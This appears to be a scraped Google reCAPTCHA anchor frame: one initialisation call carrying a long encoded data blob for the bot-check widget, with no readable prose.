      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w79lwoZKGlHCscOKw6DDi8OFwqICeznDkzU2BcOgeMOnw4sDwo/CrsOFO8Ojw6PDtXbDnAfCvEbCmEjDsMKCLnnDnRpYLmTClsOkwprDo8K1wobCpMODworDvBlZaCl1wpXDvy9+V3oTOkU5YMOWwrLChT8gwqvDjzt5woRXQsKpAMO7wpHCkcOnVjvDi8KjAXowwonDmcOsZT0Vw7xAbcO6wqzDmcO3wrcIw61lw4/[base64]/Cu27CnnwgE3DDt1LCpMKEw5XDlcOAw4zCr2hgwpXDlFHDk8Omw4DDrkh9w6tIFMOWw5bCh3YQwoHDpMKnw6BtwpfDqlzDqF3DjVXChMOPwqHDnjrDhMK0b8OOSB/DvsO6TcKQLH9YTcKoYcOFw5jDhsKpe8Kmwr3DkcKrUMOkw7l1w6rDkcKMw6NXB37CgMOyw5tASMOKV2jDucOKDBjCoAE7acO6P3TDqR4bF8OkGcODV8KzUWIWQRw7w6fDjVI/wpsNIsOfw5vCjcOhw7lAw6xpwr7CqcOdKsO5w5J1ZD/Di8OvLsOrwq8Mw54rw4jDssOkwqcFworDqcKkw6Nxw4fDm8Kxwo7ChMKbw49DInzDrsOaCsOIwoDDnFRNwobDk1hPw4ofw5MjLMKqw6IVw5huw7/[base64]/DrMO3GcKyHMKtw5bCqxPDskHCtQTCmMKkwq3Cj8KRIlXDlHd+fcOKwqvCnmVRVBl0XHdUb8OBwopNIBE/[base64]/[base64]/wroBJ8OEPMOiPUh1wrPDshLDowzDhgPCs0vCgD5PVUI7d1BbwqrDuMOgw7d7acOnO8Kyw7/DqUTCicK/wpsDJ8KTVX1Zw6MAw6gIBcOCfiEhwrcwGsKXYsORaS3CmkxFUMOBA0LDui9YAcOoS8ODwqhgLMKlasOyZsOtw5IwQVVAbQvDrnPCuAPCh0s6JnXDn8KAwo/CrMOwDh3CpRbCv8Oew67DkgvDncOTw5pkdRrCgWZkMADCrsKKekFxw7/CqsKCSU5xasKkTnPCg8KLTHnDhMKaw7JhD15YCMKTC8KdDxxfMUDDhXXCkj4Ww4LDgMKTwogYVRjDmHNdFsK3w5vCsC/CgVXCoMKefMKOw6wHAsKLO2txw6ZaXcODIT45w6/Dp1ptW0hrwqzCvEA/w589wrwVJ1QUaMO8w4snw7gxD8K9w55FFcOJAcK9FR/DrcObbApNw6DCiMOOfgEiPDLDtcO0w5FlDToWw5QVwpjDocKicsO4w4g7w5PDunTDicKpwrzDkcOTQsOgGsOMwp/DocK/YMOmNsK0wrHCnzjDomzDsBFVG3TDr8OfwpLDtjjCnsOQwpdAw4XCmVUMw7TDow4jXMKHZ1rDmVfDjgXDviHCjMKow5VxX8KNScOJFsOvE8ObwoHCqsK/[base64]/akRgXsOJwoLCiEIFw4/DoMOMwr9GTsK7DcOhw78iwoHCoxrCmcKBw73Cj8OywoBTw6fDhcKHbwdgw5nCqcKNw7YZdcOqZQwxw649ZELDnsOsw6V5ZMOIXwtow5XCml1sWm1SO8O/wpHDh2Bqw54ERsK1DcObwp3Dr1LCpBbCtsOZDMO1cj/CkcKkwpPCj200wqB4w4cmMsKJwrUwcBfCkXUOfxV3ZMKJwpHCqiFHclQ9wrvCg8K2f8Oswp/DvXXDn27CusOqwqckfxlyw4EfRcKOH8OSw7TDqHAJU8KZwrVyRcONwoTDixfDoFPChF0Ec8O7w4oYwohUwrhCLQTCsMOeC3EVRMOCd0Ivw70LPinDksKqwp9ONMOGwpo7wq3Dv8Kaw742w4XCkTbCqMOPwp0uwpHDp8Kowrkfwp0xbcONJMKjNGMIwp/DssK+w6HDg13CgRUNwp3Ci3wQNsOJCEc7w4sxwoxWCBTDo2dGw6pfwr3CkMKgw4XCsl9TF8KVw5rCicKEOMOAPcOOw6sXwqDCisOhT8OwScOJR8Kzdj3ClRdrw7jDucKJw7PDhTjCoMKkw692FVPDpXIsw5x+fgfDmSbDu8KkWV1xXcK/OcKYwrTCukFmw7nCmzfDpl3Dp8OZwoYcd3LCncKPRC1dwqtowqIRw7/CvcKlUSJCwrfCosKUw5IbUGDDssOHw57Dn2R1w4zDg8KePhhJXcOWGMOJw63CjzPDrsO8w4LCrMOXR8KjbcKDIsOyw4LCgUXDrEFKwrXCi2lGCS1twpgMNHcrwoTChkzDu8KIA8OUXcO+WMOhwojCq8KESsOywqTCpMO1IsOJw5TDhMOBDSLDjm/DhV7DklBWUBI8wqLCsS7DvsOjw77CtMOnwoAlLsKXwrl6TBNhwrMqw6pQwpzChEI2wrjDiDIfIcKiwrXClcKXcGHCvMO9KMO0HcKjKkslb2jCnMKtWcKdwqdWw6vCjyA2wo8bw6jCtcKgZWNgahAYwpvDkR/[base64]/RRvDh8KYcUTDqcKKwqVhNsKYw6/[base64]/wqLChBjDly9bcsKow7DCtF3Co8K/[base64]/Dq8K1w4ZcWlAuYcKJw5/Ch8KcwpRxw4ZSwr0IwqZ6wps6w6p7JMKAIXY+w7rChsOjwobCjsK7ZDkdwrLCgMOdw5EWVWDCqsOzwqIaAcOsZllzLMKceANMw4U5FcOKFmhwf8KZwpZ8L8KefT/CiVYhw6Vswr/[base64]/CgyBEA8KybgzDiMO7woskw5hWwpYuw4/CtcKEwqTDhxTCnkhow6p2ScOmaGTDoMOAPsOtDFfDuwYewq/Cp2HCicOdwr7CoERkOQnCscKyw7lsdMOWwqRCwoPDqmbDnAwUwp4bw6c5wqHDrDJ3wrElHcK1VxxvfyPDvMOFahDCpcOlwo1Awop2wq3CksO/w70XXsOWw6JeURzDt8KJw4Iiwq4Id8OpwrFRMsKvwoTCoF7DgmrCo8OOwrJdPVEUw6FQc8KRRVInwpcwEMKNwobCskJIEcKDT8K8d8O4J8KraXPDox7Dk8OwJsKJARxxw7xQfX/DicKTw60SdMK3asKnw7fDvx/CrSzDtAFZVcKxEsK1wqvCtlDCmDprWzrDrAE1w61jw71+w6XClHbCh8OwNxDCi8OZwrMCQ8KFwrDDgzXCk8K+wrdWwpZGB8O9IcO2EMKVXcKbJsOibnDCvGfCg8Obw53DtyjCjjgjw440NlvCscOxw7HDvcKjXUrDmQTCnMKow7/[base64]/DtD3CuDHDtAfCrljCvsK+IcOJAkgxH2dgHcO2w6FDw4RHZ8KHwq7DqHQCBzlUw67ClQAXWzDCpgwowqnCjRFeDcK9WsKgwpzDhxBmwoQ1w6rCn8Kqwp/CuxgXwppNw5JiwpjDnEBdw5AdNws+wo0ZMMOnw6fDi10/w4MSIMOaw4vCrMOvwpHCsTkiE0gnGBnDn8KAcyDDsjtPV8OHCMOjwqYZw5jDscOXCkJjWsKGJ8OLRMO3w5oXwrTDvMOkFcKfFMOVw7FCXxJqw7Y6wp9HY30pFU7CpcKkVBPCiMKWwrnDrg/DuMO4wqPDjDsvRhIRw4PCrsOxP2dFw5dkCyw/LB7CjS4cwqPDscOyJGNkYEsAwr3Cuh7CjUbDkMKow5LDvgZzw5pzw5Q+IcOww6rDm1NgwqMOCWdow7dxLMKtCkDDoQgbw64Ew6HCsks5azF1w4laHsOxQnJdIcOKB8O3YDBAw7/DiMOuwrJQfTbCkQPCkxHDjA9ODDXCiBrCi8O6AMOMwqghaBEKw4AYAjHDigdfZAcgNh8vKwkMw71jw4pvw4gqHMKnLMOEc0HCjCwFNW7Cn8KuwoXCl8O/wpR/fMOkJlLCk0/DglNwwrJXRMOSDixpw4Yrwp3DscKgw5xXcBMZw5wyWl/Dk8KwUjY4YnJ8TUs9UjNywrkuwojCqBMow48Ow5kBwq0Aw4gew4M/wpI/w5zDtQHDhj4VwqnDlFkWFRYpAWMtwpA+KWcXCDTCoMOnwrzDlz3Diz/Ck3TCvyQ9EUUrJsOFwpnDoGF/ZcOXw7ViwqDDu8OWw49BwqYfHMOSQcKvBCjCrsKTw7R4MMKpw5VnwpzDnQXDrsO6OCDCkUhsRSfCuMKgTMKVw5sdw77DrMOewovCu8O1B8OJwrJ9w5zClR/[base64]/DgcO/[base64]/wpDDg8ODYCxLw4LDkcOZw6NTw5PChMKkwqTDgsKbPnnCklbCpk/DoFjCocKCBWnDjltcRcKew6IYNMOLYsORw5UAw6rDrFzDmDY/w6rCn8O2w6Alf8KwHRofHcOMNEDCkDbDmcO6RioAcsKhSyUmwoVgeivDt20VLFLCpcONwoQoYE7CjA3Cj2PDpAgFwrRdw5HDssKSw5jCicKsw7nCo2TCgcKuI3/CpMOwEMOnwooiNcK8acOpwpcyw4cNFDLDiiTDiWEnSsKrKmDChlbDiUcKMSpRw7glw651wp0cw73DuDbCisKDw51QZMKFAh/CgA8nw7nDiMKEX2tOSsO/HcOOdGDDr8OXLy1yw5E5O8KBZ8KcOVREbcOmw5PCk29wwqx6wpnCjXjDoTXCoBYzSHLCj8OnwrnCo8K1aV7CrcOtUy4xAjgDw7vCk8K1dcKeaAHDr8K1QjpUWSMnw7wWbcOQwqjCkcOGwpxWY8O/BkI9wrvCpx19WsK0wrLCgHk8Ty8/w7PDlsKDdcOjw7TCnVdeA8K4GXfDqW/Dp3AUw5N3NMOQfcKrw7/ChATCnQsJK8OfwpZLVsKjw57DgsKawo13C0RQwoXDscOYPSxMYiHDkhcubMKCV8KPOnV/w4/DkS3Ds8KuWMOResKUZsORRsKBAcORwpFvw457PhbDoj85DzrDijfDvlIHwpc0UihXZWYPJTPDrcKYSMOSLMKnw7DDhynCniDDl8OkwonDgHFEwpPDn8Orw5BdfsKOcMOnwq/ClRrClSPDgxojYsK0TlXCvR5qAMKDw7QSw5QCZ8KuZj0+w4jDhDxqYyIWw5PDlMKfezDCkMOJwo3DlsOMw64OJEV/wrzCmcK7w4VaIcOQw4XDqcKLdMKtw4zCicOlwp3DqX1tK8KkwoAGwqcNF8KNwrzCtMKTGwfCn8Ovci3Ck8KsGDjCjsK/[base64]/aUx8GMOiw4BfNyMuw4HCqxLCsTtrw6DDsFHDsxbCnkJcw6EBwo3CoDtdMz3DiHXCr8Knw6hEw7N2Q8KZw4nDnyLDgsOSwpt7w5jDjsOiw7fCoyDDvsKzw6w8T8OMTgPCrcOVw6V3bTJVw6xYfcOPwrHDu0/Do8OewoDCmxLCicOSSX7DlyrCggfCvTJWHsONOsOsRsKsD8OFwodpX8KGYk5uwqFBPsKHw5zDuxYEQFB+c1I7w4TDocKAw4oxeMOZZBEaQDlHcsK/DXlSDhl6BQZ3wrkrB8OVwrEqwrvCn8OWwqI4TydUfMKow4p9w6DDn8O4RMOEb8OQw73Cq8KbKXc4wrnCssOReMKWRcO5wrjDg8OiwplnQVFjeMKteEhSAQpwwrjCoMKuKxZDQiB6LcKww49Ww4smw7AIwooZw5vCqXg8NcObw4cwB8OmwrPDg1EswprDiS/CucKTZ17CtMOTSywHw6V+w4p3w4VKQ8OvYMO4JkTCisOmDcKYYiIABMOSwqk5w6B6MMOnOUM8wpjCnUYvBsKvAlTDlAjDgsKMw6/Dl1t/YMKHOcKYJRXDrcOPKgDCkcOkUGbCocOPXkHDpsKhOEHCjjfDm0DCgTnDjmvDijI0wp3CusOHFsKmw7Zsw5dGwrrCpcKcS2RWNHBWwpPDkMOdw7YpwqDCgkjCtTcQBGLCpMKTTR/[base64]/w55TQEhlPDvCkVLDh1vDqMOjQMKOBjEBw7VoNMO1QC5Vw4jDj8KxakzDsMKiN2N1SMK/c8O+P1XCqE1Pw59JHCjDkz8dFm/CgsKbEsOBw5vDl1QrwoQJw7EWwqPDhTEHwojDlsOYw6NjwqbDhsKCw5czcMOCworDljUGWsKQGcOJIjs+w5JdeT/DtsOpQMKdwqBJTcK0BnHCkH/DtsKawq3CqcKfwp9bI8KsT8KJwqXDmMK/[base64]/Co8Kxe8OafsOVahAdf8OxL8KGbE1nFinDtsK3w6lsHMKaHEsuT2R9w4zDsMOICz3CgDHDrQ3Dtx3CkMKXwo0MAcOfwrXCvxTCs8KyVA7CpgwBVi5lcMKIUsK4VAbDrQxIw5UfVjLDvcOvworChsOcA1xZw7vDrBBVSXLDu8K8wo7CucKZw6XDvMK6wqLDlMO/wpgNTzTCjcOKaD8JVsOSw4oPwr7DqcOLw5vCuFHDmsKaw6/CtcOFwrNdOcOHAizDmsKtIsKEe8O0w4rDuxpnwod5wqcKc8OBOhbDjMKbw7vCsX7DocOLw4rCnsOsbzQAw6bCh8K/wr3Du1pdw5V9csKHw643f8KPwqhxw7x/VH8eX3vDihh3IENqw4FGwqvCvMKMwqPDgAdlwpdPwpY/[base64]/DtBJrfxPDicOYa3YhQ3Z5w5XDhEpRBgIKwppTGMOHwqktc8KhwoEQw689RMOJwqbDtWNfwrPDrXPCosOIU3rDrMKfW8OMZ8KzwoXDgcOOBmIJwpjDpjtqB8KnwrEWZhnDsA0jw69IPERuw6vChGdwwqnDnsOcc8KewqTCpATCumEFw7DDrSZ/LCkAQl/DhS8hFsOSYVrDkcO/[base64]/PsOEHcKrw7TCvW3DnQrCrMKQUcO6w5BwwrfCgiNMLhPDuAnDrg1ID1ZywprDuV/CrMO/FjrCmcK8e8KrScKETX7CicKCwpTCq8K1XTTDlz/DgVFJwp7CuMKrw4XDh8OjwrJQGybCgMK8wqpTDsOCw77DqjvDoMOiwqrDskhoT8Ogwq4mE8KEwqHCrT5ZMVHCuWofw7zDgsK5wokCVhDCjwp1w6nCvS4lHErCpUJhRcKxwq9bOcKCMilww5DCrcKZw73DhsO+w4/[base64]/BMOBw5XDssKkw7QdbcKcw7DCrh3ChwnDnEQBw4RlSXYEw4w2w7IFw7twH8Ove2LDlsKEWlLDl0PCqTzDmMKUbTl3w5PDgMOMShjDgsKHXsK5w6EVV8OBw6dqY1EtcTcuwrfCo8OlQcKvw4XDg8OcWMKaw59CFMKEPXbClTzDlU3Co8K/wo7CqFAAwrNrPMKwFMKYPcK2EMKeXR/ChcO5wog4MUvDhlpkwqzChXdlw7sVTkFiw4gww4Ufw7jCscKCQsKWDhUsw7UmJsK/woDCncK/eGjCskYfw7Yhw6HDrMOBGmnDiMOjcGvCv8KDwpTClcOJwqPCmMK4VMOJCFnDsMKTF8KYwpUXSAXDm8Kww4gCaMKTw5zDqCEHXcOmQ8K/wqTCqsKSECPDs8K7H8KhwrHCjgvCgkfDh8OQFzNCwqbDscOhbAg9w7pBw7MMK8OCwpBoM8Kqwp3DqmnCqg8nF8KPw6DCqgQTw6HCoyc7w41Sw4wPw6gtdnDDujPCpG7Ci8OkXsOxHMKcw4DCisKhwqc/[base64]/DgsKZSHTDvsKYBsOlwrEvMQM/NMOZw794B8OUw5DCoCbDlsONTDDDii/DucONNMOhw5rDpsK/w6Mmw6c9w700w7AHwqDDhXRkwqzDnMO5fjhIw7xqw55Ew7cXwpBfWsKnw6XCtyxBRcKtCsKIwpLDlMKJHVfDvA/CqMOFXMKnQVbCtsOPwrjDtcO4ZXXDsFtLwoFswpHCgEYPwpkUWx/DjMObDMOIwqHCqDoxwpU8KyDCkCvCuxUlL8O+LEPCjDfDkkLDrsKid8KDTEfDi8OBDQ8gT8KkU2bCkcKAecOEbMORwqpGNBzDhMKfBsOPEcO8wqzDisKMwoTDlFTCl0A+HcOuZz/DlcKiwrYRw5PChMK2wpzClDcrw70YwqLCiETDjiZWOyJBEsOgw4HDlMO6H8K2ZcO3U8OPbSN+chRyXsKFwqVtHiXDqsKhw7jCnVo+w7XCildNJsKAQCrCk8K0w4jDvMOEdT1hH8KiWFfCkD0ew6zCnsK1K8O8w47DiQjCpzTDj2PDlgzCn8O/[base64]/Dk8OCwo/DucOxwprDlsKHIFLDjjZqwrYMa8KjFsOKUSPCpho6dz40wqrCmWUreThBUcKAAsKIwqYWwpBOfcK1MhHDp1zDpsK3FEnDgDI5G8KZwrbCkG3Cv8KPw5R/HjPCrMOrworDnHUEw57DjHXDsMOlw6rCtgLDhn7DgcKZw51ROcOXOMKZw599YXbCsFQORMODwq5pwonDpXXDshjDq8KMwr/DhVvCuMKVw43Dp8KTfUVNEsKbwofCiMOxVkbDkGvDvcK5BHnCucKVRcOnwp/[base64]/DlMKkwqHCnX1xw69Zw7vDum3DjsOiwps4bsOcEB7Cpn8ONlfDmsOOLsKDw6RNZXLCrC4aB8OFw53CmsKGw7bCqcK7wrzCrsO9MQ3Cv8KOL8KRwqbClEVlJMO2w7/CsMO0wojCh0PCrsOLHDdTYcOmI8KnV31RfcOhIjfCscKkNCY2w4k4JWxWwoPChcOIw7vCqMOgGDJNwp4ywrchw7DCgDUjwrQawrvDoMO3dcKyw57CqH/Cm8K3ESsOZsKnwovCnXYydCDCnlHDuz1AwrHDucKYeDDDpR50IsOkwqbCo0vDm8KBwqlhwrAYdQAWeHh+wo/DnMKSwr53Q0fCuhDCjcOLw5bDoHDDlMOMen3DhMKzOcOebsKRwoPDuhHDu8KOw6nCiSrDvcOnw4nDisORw5V3w5UiOcOqTnDDnMKdwprCsD/[base64]/ClcOQcsKUw4zDvcOTBsOICMK6w50Lwr/DqTNSCXrClBIROR7Dj8K5wrjCgcOXwpzClsOMw5nCg2tAwqTDtsKZw6PCrWJJFMKFYQwFACDDhTnDkRnCsMKzSsObXBULBsKfw7xJE8KiDcOowqw2OsKUwrrDjcKrwqMIa1sOXEoCwrvDglEEMMKgVkPDh8KCZQ3DjyPCsMKzw7kHw5/DqcOkwoMuXMKow4c3wr7ClWXCmMObwqUzRcO1fBDDpMOQSCcPwqwWTzbDp8OIw5PDsMOUw7UncMKqYBUnw7cnwoxGw6DDjWwDO8Oew7jDmsOtwrvCk8KrwqjCtgkSwobDkMO9w55EVsOmwqlOwozDpD/Cp8OhwofCtndsw6hHw7zDoVPCrsKxw7tGUsKhw6DCpMK4VCnCsTN5wrTCkk9VW8OQwrQrG3fDpMOGBWjCnsOZC8KnE8OKQcKDCXnChMODwqDCvcKxw4DCgwxNw6JIw45Mwrk3EMKzwqcFD0vCqsOZTk3CpRMhCB4UFArDm8Kmw6LDpcOjwo/[base64]/wpPCnm0ZNSAEw4HCn8KNacOOwpbDmsOpwr3DksK9wo8FwqBtAix4U8Oowo3Dryk0w6nCusKDecOEw4LDncKWw5HDt8Ktwp7CtMKgwofCjEvDimXCr8OPwrE9WMKtwpAnHCXDiCYOZTHDvsOnD8KScMOmwqHDkjdXJcKpBm/[base64]/Ck8KwwqjDhsK3wp8ePB3DgwrCgAEhAQt9wrhQRcOqw4nCqcOkw5/CkMOhwobCh8KraMONw7QEHcO+fh8LFFzDpcOjwocpw50Cw7IcccK+w5HDoilpw714Q0wKw6plwpQTG8OcY8Kdw6HCscOlwq5jw7TCpcKvwqzDmsKHES/DmjPCpSATRmtPJkLDpsOufsKPIcK3CMObbMOcd8OqdsKuw7rDmVxyDMK0MWgGw5/DhEXCiMOEw6zDoXvDg0gFw44Hw5HCohhZw4PCo8OmwrfCsDzDtX/CqhnDnHELw4HCk0oWPcKUWSzDr8OlA8KGw5PCjDQKB8KHOVjChXfCvRcjwpFIw73CiznDmg3DgmrDnRFMXMOOdcOZesK7Bk/Dj8OOw6pIw7LDo8KEwrPDpsO+wo3Dn8OwwrfDo8OCw6cddHV6dn3CvMK6C2F6wqEnw6Qwwr/[base64]/DsUBkGQdJwp3DrhN7w5LDisOcw7zCpjAwPsOkwpYsw4/DusO2aMObMivCmjDCvGLCmmQyw7phwprDsH5ie8OsM8KLdMKZw7h7N3gNHwfDsMOjbVwrwo/CsFLCuQPDlcO7HMOdwqkbw5lMwosawoPCknjChVopbQBvTEXCqQfDnEXDsyJxIsOOwrdRw5HDlkbCuMOJwrHDqsK4SFnCo8KdwpENwobCrcKPwpcle8KPXsOcwqzCncOvwpR/w7sAJsKTwo3CjMOFDMK3w5ofMsKawrtcSSLDrxjDpcOnUMO3ZMO2wpnDiDgtRMOyT8OfwohMw7xtw4lhw51CLsOnWkbCg1ttw6AjHWdeJV/ChsK2wosRL8Ovw6DDq8KWw6x4Xid1ZcOlw7Bsw5tYcQQeHGLCncKgR3LCtcOvw7I9JA7Dl8KNwo3Cqk/[base64]/[base64]/DvcKgwr18w64CEcKsdMK4IgpPwo0Uw6dNw4M5w750w7QVw7PDmsKNFcK4fsObwpNjRMO9dMKfwrRZwofChcOPw77DiWjDqMKFTQIAfMKSwr3DmsKbGcOzwqjCjTkZw7tKw4N5wp/Dt0/DqcOPZ8OURMKlN8OlKsOcGcOawqHCqzfDlMKIw5jCtmfCl1DCgx/CuAjDtcOswr9rMsOGP8KaPMKvw7p4w71hwpMMw5hFw7MswqE+JFNMVsKawolAw5bColIrDCxew5zCvlt+w60/w4E4woPCucOyw6jCuShtw6gBBMK0YcKlacKKPcKHSWvDki5hWF1hwqTCh8K0SsO+A1TClMKud8Klw6oxwoHDsCvDhcOrw4LCkT3CgMOJwrrDik7Ci2DCtsONwoPDscKdZcKBJMKzw7hvZcOPwqgiw5XChcOgfsOOwoDDsHNwwofDoQ09w5h1wqbDlkwtwo/DtMO0w7FdacKAf8O5BTnCpRYJDEsDIcOdIcKWw7cDGm/DgSTCknHCqMOcwrrDiBw3wobDuirCpRrCucKcAsOkdsKCwqzDkMOZasKqwpTCuMKkK8KGw41Jw6Y/HMKCK8KtWsOmw6Y6QmPCv8Oow7DDpGhTDwTCo8OZe8KawqVYIsO+w77Dl8K/[base64]/w6EaX8KTw7ADZTJJOcKgdMKpw7DCt8OYKcOYHETDkXZPPSIIfUl3wrDCisOKOsKkAMOZw7fDhDfChk3CsAFAwqZswrXDhGIENwBsVsOZaRhkw7HCi13Cq8Oyw6BawovCg8KDw6TCpcKpw5gPwqzCq1ZCw6fCgMKJw6/Co8ORwr3DtCFXwot+w5fDqsOQwpHDmWHCv8Oew7FMGywFR1fDqXASRRDDtzvDuAtAVcK9wq3DvE/CjFxKHcKDw59UBcK1HAbCtMK9wqR0NMO4JQ/CtMOgwqbDh8OZwoLCuiTCvX42Zw4vw7fDlcOlTsKfdW14LsOjwrYgw7HCqcOdwozDjcKkwp3DgMKYU1LCo1cQwpUQw5rDn8KmZyLCpWdiwqUpwoDDs8OLw5fCq3ESwqXCqx8Bwo5+D1rDpMKJw7vCisKJBgd/CHFdwqrCqsOeFGTDrTFVw6DCikRiwpXCqsO5XG7CqAHCjiDCjnDCq8KFHMKIwoRaWMKAZ8OUwoJKTMKJwphcMcKcw7xRYADDvMK2WsObwo1zwoAFTMKJwoXDssKtwrnCpMKgBwJ7PHR7woAuR1nCi2tCw6zCvl90U1/DvMO6LzUaZEfDscOBw7QQw4XDq1PDv3nDnD3Cn8KGcXt7BVUjLVEBbcKhw6ZGIxUsXMO9MMORJcOHw7MTeEgWRShlw4TCoMOMQQ0FHzfDh8K9w6A+w6/DsQt0w4UuWRUZXsKiwrgTbMKKIm9SwqjDpcKtwpEQwo4fw4YhBcOPw6XCmcOGJ8OUbj55w7jCh8Kuw6LDukPCnV3DmMKBU8OeDlgsw7fCqsK2wqAvEkxWwrHDqV3CrMOYY8KCwqZobUvDkXjCnXtOwpxqPAglw4ZNw7jDm8K5QnLCr3TCjcOdajXCqQ3Dh8O/wplXwpLDvcOBC3/Dl2BvAyvDqsO7wrHDnMOowpxXRsO/OMKgw4VkXS9pUMKUw4B5w65AM1M5BhY2c8Onw4gpRBBdWHvDu8ODAMOAw5HDtH7DjMKxAhzCiQ3DilhXasOywr5QwqnCusKEwrhYw7xzw4A0UUgRMWksbU/CrMKSbsKSHAdhCcOmwoUSQsO/wq1gZ8KSLyVKwpdiDsOaw43ChsO6XR1Tw4lrw4vCqQnCq8KIw6xjMSLCnsKSw6/CpwtUK8KPwojDm1XCj8Kqw4wjw4J1FU/CusKVw4vDqWLCtsKCUMO9MBhywrTCjBwbfgYnwpVAw5zClMKJw5rCuMOLw67DtkzCtsO2w7A0w6Ydw7ZVH8KuwrDCvEHCvy/CnxxHG8K6N8KwPX0/[base64]/DvsOtwoDCkXjCpEo2w7p7G8KUIsOzBMKEwowjw7fDvGErw55Bw6fCpsKIw6UFw4ppwoPDnsKaaQgmwrVrMcKWRMOQesOcYgvDtRAldsO8wp/[base64]/Dt1jCosKywr/[base64]/DhcKVw47CmcOHUMK1dSlyw6zCpsKIw7BEwrrDs3/Cj8Olwp3Dt1TCkSfDi1MswqDCnEtsw4DCoTnDs1NIwqXDkmjDhMOpdV7CusO4wrB4csKTIiQbB8KBw7RFw5bCmsOuw4LCv0wkNcKmwovCmcKbwp9TwoIDYsOvbXvDqULDksKpwqHDmcKKwrJLw6fCv1/ChXrDlcKsw7w4THN1LV3CrXPCh17CksKkwoLDiMO2J8OuScO9wqchOcK5wrYfw5VbwpZgwrhEK8Kgw4jCpiHDh8Kic2tEeMKDwqPCp3FfwrIzQ8KjHsKxZh/CnnpUcEzCti1qw6ccXMO0PcOQw77DjTfDgQjCo8KOX8OOwoPCtEzCqVTCiG3CqSdFO8KHwoTCgywewoJAw7rCn2heGSk2MSs6wq/[base64]/IcO5BcKGw78TV1ROwpVjDUTCvz/Cu8KVw448wrE0wohgA33CtcOnXVA4wojDsMKcwoQkwr3DjMOVw5tlYBoow7Q3w7DCj8K7WsOhwq9Nb8KSwqBlC8OIw6NkAS/ClmvCjzzCvMK0dcKqw43DgRYlw7kTwpdtwohKw6wfw6lmw6NUwoLChTnDkSHCsBvDnWlmwqkiGsOvwr9CEBR7QDAyw4VEwpI/wrzDjHlqQ8Kra8KvY8Oew4TDtUlYCsOcwoPCocKaw6TCnsKuw47Dn2MDw4AdIVXCjsKrw6kaKcKKfzZywoItNsOawrfCpjgywp/CvTrDrsOGw7lKMw3Dg8Oiwr4AZ2rDp8O0OMKXSMORwociw5EREU3Dt8OFKMODEsOIEFvDsXk0w53CucOwDkTCp0rCqjRbw5nCsQM5OsOOEcOVwojCkHsKwr3Dh0DDp0jCkWPDu3bCpyvDjcKxwqoXRcK7Q3rDkBTCg8O5ecO1eWTDsW7DvX/DrQzCqMO7OwFSwqsfw5fDhsK9w6bDhUfCvcOTw4fCpsOSQAnCnQLDosONIMKeV8OmQsKpcsKnwrXDt8OTw7FPf1vCmz7Cp8OfasK9wrnCssOwBl8/ccOkw6YCUToFwp5PHBHCmsOHH8KVwqE+KMKiw4QFw7HDkMOQw4PDj8OWwrLCn8OXRGTCgysiw6zDriXCrGXCrsKXK8O3w6ZaDsKvw691esOnw6RtfGIsw4xLwqHCqcKPw6rCscOxHQgjcsOQwr/[base64]/[base64]/GsO7CcKYEmg0dToMOsODw60/[base64]/Dji/[base64]/[base64]/Ct1rDmGg5wrjDicOjWMKuw5TCm8ONw4PDmGwOw5zCrzbDkgXCrSBzw7cNw7PDksOdwpzDk8OnfcK/w5zDu8OYwrzDvXZgdDDCvcKrF8ONw5pMJ11jwq0QEXTDpsOuw47DtMOqMXLCujDDsETCuMOAw70ATnHCgcOTw4xVwoDDlWYXc8O/w4kSdz3DkFdoworCl8OFFsKdTcKZw6YfaMOgw6DDr8OMw7xoZMKgw4/DhABhQcKCwo7Cj1DClMKsUENAZcO9LMKhw4lbL8KPwqA9Wydhw5cgw5p5w5HCslvDgcKJZl8ewqclw7QfwowXw4xhGMKHFsKCdcOiwqYYw7gBwq7Dgmt8wqx1w5fCuHzDnzAcCSVOw6IqFcKDwrbDp8O8wozDisOnw449wp8xw4Rww6tkw7/CoGHDgcKMIMKqOlV5W8Ozw5RLTMK/[base64]/PHXDi8Ofw4vCr3UIOMKSwr3DpHDDjlJAI8OGUXfDg8KnQwDCo2/DmcK+DsOXw7RxGTjCjDrCvhdew4rDigbDs8Ohwq8rDjN1TwFGJiNTMsOqw7B5fGnDkMO2w5vDlcKSw4zDvU3DmcKrw6nDgcOPw7UVQHfDtmoFwpTDmsOXFcK/w7XDrznCtmgaw4RSwqVqdcO4wpbCncO+QypsJAzDtTVcwpTDo8Klw71jWHfDjm4pw5xqZ8OcwpnCmWkZw6tqa8OSwrktwqEAUQtewo4WDRk4LSnClsOFw5Irw4nCvgZ9IMKCTcKawqVpXR7CjxoSw783PcOmwrFxPEvDi8KbwrF/UHwfwrHCnloVKmULwphFUcKPecO5GF5ZY8OOJyjDglDCrD0yQSwfZsOdwqLCtEhrw5U1BU4Pw7l6Z1jCkwvCgsOuV15AYMOFAMOEwpoNwqjCpMOycW57w5rCmVxowog6JsOVVBAVQDMORMKFw5TDgsOiwqTCkMOjw4hGwrhhbQHDtsK/[base64]/CoMKwwqTCusKMTTTDncK4wobCvxEcw5J3wpzDjyPDplHDp8OKwpLCn3YBZWxxwolyARzCpFXCv3BsDQNvVMKaU8Kjw43CnkM8Fz/[base64]/[base64]/GcOUURDCuVvChHtFw4jCsMK4Qi3CoQwMGm7DhsKPRsOdw4pRwqnDrsObHAZoOcOZMkNNWMOCWCHDui5LwpzCpUdJw4PCpA3CvGM+wpA+w7bDoMOgwoXDiVB/WcKTRsK7dH5oRBTCmjLCr8Kswp7DsTlAw7rDtsKYWsKpJsOTQMK1wo3CpGbDvsOIw6tyw4N1wrnCqDzCvBsQDcOIw5vCjMKPwoc3OMOjw6LCmcK3MDPDjQPDsi7DtQ4PUG/Du8OLwpNzKWPDnXsuKUICwqVvw5LDrQoodcOFwrwnY8OnZWUPw5ctN8Kkw4Uvw6wLLn8dacOyw70ccVDDjcOhOcKYw7R+A8OZw5VTLGrDl07CmhrDsAvDhEh5w6hrZ8Oawph+w6AWbl/DlcKMVMKiwrzCiwTDiTt/wqzDsXLDkkHDu8Klw6bCsjIhc2